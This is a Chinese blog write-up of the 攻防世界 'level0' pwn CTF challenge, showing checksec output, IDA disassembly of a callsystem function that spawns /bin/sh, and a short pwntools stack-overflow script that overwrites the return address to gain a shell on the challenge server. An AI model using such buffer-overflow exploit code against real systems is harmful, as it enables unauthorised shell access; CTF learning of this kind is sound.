## 攻防世界level0



<u>择N煜</u> ● 于 2019-07-24 21:02:50 发布 ● 875 ℃ 收藏 2 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。本文链接:<u>https://blog.csdn.net/qq\_45213259/article/details/97158834</u> 版权

对于pwn的题我们刚拿到题一般情况下先放到PEID查壳软件中发现有壳,之后将文件拖到ubuntu中进行查壳,先输入checksec level0

结果如下:

| zenj<br>[*] | yu@ubuntu:≁<br>'/home/zei | <pre>~/Desktop\$ checksec level0 hyu/Desktop/level0'</pre> |  |
|-------------|---------------------------|------------------------------------------------------------|--|
|             | Arch:                     | amd64-64-little                                            |  |
|             | RELRO:                    | No RELRO                                                   |  |
|             | Stack:                    | No canary found                                            |  |
| •           | NX:                       |                                                            |  |
|             | PIE:                      | No PIE (0x400000)                                          |  |

会发现Stack没有找到,即为栈溢出型,接下来我们就要通过栈溢出来寻找flag。 由于在查壳过程中发现level0是64位的,于是我们将level0拖入64位的IDA中,然后在main函数中发现如下"hello world\n":

| un | wind {                                     |
|----|--------------------------------------------|
| sh | rbp                                        |
| /  | rbp, rsp                                   |
| c  | rsp, 10h                                   |
| /  | [rbp+var_4], edi                           |
| /  | [rbp+var_10], rsi                          |
| /  | edx, 0Dh ; n                               |
| /  | esi, offset aHelloWorld ; "Hello, World\n" |
| /  | edi, 1 ; fd                                |
| 11 | _write                                     |
| /  | eax, 0 https://blog.csdn.net/qq_4521325    |

我们按Tab加空格键进行查看伪C代码如下:

(可能由于电脑原因或许不是按Tab加空格键,而是F5或者Fn加F5,如果自己自己不知道的话,可以都是试一下)。

IDA View-A I Heredocode-A Heredocode-A

现有一个vulnerable\_function()的方法,我们一路跟随进去

IDA View-A I Pseudocode-A I
Issize\_t vulnerable\_function()
2 {
3 char buf; // [rsp+0h] [rbp-80h]

在main函数代码中,会发



没有参数传入,buf的长度位0x80,当buf的长度0x80h填满的时候,它之后的地址就可以实现任意转跳。 再按Shift加F12转到String window中查看有没有其他需要的东西。由于需要用来栈溢出需要转跳到的地方,因此需要找到一个输入的语句

| 🖪 IDA View-A  | 🗵 📑 Pseu | docode | -A 🗵 🔄 Strings window 🗵       |
|---------------|----------|--------|-------------------------------|
| Address       | Length   | Турє   | String                        |
| S LOAD:000    | 0000001C | С      | /lib64/ld-linux-x86-64. so. 2 |
| 's' LOAD:000  | 000000A  | С      | libc.so.6                     |
| 's' LOAD:000  | 00000005 | С      | read                          |
| 's' LOAD:000  | 0000007  | С      | system                        |
| 's' LOAD:000  | 00000012 | С      | libc_start_main               |
| 's' LOAD:000  | 0000006  | С      | write                         |
| 's' LOAD:000  | 000000F  | С      | gmon_start                    |
| 's' LOAD:000  | 000000C  | С      | GLIBC_2.2.5                   |
| 😴 .rodata:…   | 0000008  | С      | /bin/sh                       |
| 's' .rodata:… | 000000E  | С      | Hello, World\n                |
| 's' .eh_fram… | 0000006  | С      | ;*3\$\″                       |

https://blog.csdn.net/gg\_45213259

跟随下去,点击进入

会发现后面显示在callsystem,然后点击左边的callsystem函数

| 00000400596<br>00000400596<br>00000400596 cal                                            | llsystem                 | public c<br>proc nea                  | allsystem<br>r                                   |           |           |
|------------------------------------------------------------------------------------------|--------------------------|---------------------------------------|--------------------------------------------------|-----------|-----------|
| 00000400596 ;<br>00000400596<br>00000400597<br>0000040059A<br>0000040059F<br>000004005A4 | _unwind {                | push<br>mov<br>mov<br>call<br>pop     | rbp<br>rbp, rsp<br>edi, offset<br>_system<br>rbp | command ; | "/bin/sh" |
| 000004005A5<br>000004005A5 ; }<br>000004005A5 cal                                        | // starts at<br>llsystem | retn<br>t <mark>400596</mark><br>endp |                                                  |           |           |

会发现

会发现再string window中会有/bin/sh,我们继续

callsystem的地址即为400596

接下来我们将编写脚本如下

```
from pwn import *
p = remote("111.198.29.45","32092")
call_system = 0x400596
print p64(call_system)
payload = 0x88*'a' + p64(call_system)
p.sendline(payload)
```

然后在ubuntu的桌面终端用pyhton运行这个脚本,然后再Is显示内容,你会发现其中有一个flag,再cat flag即显示flag.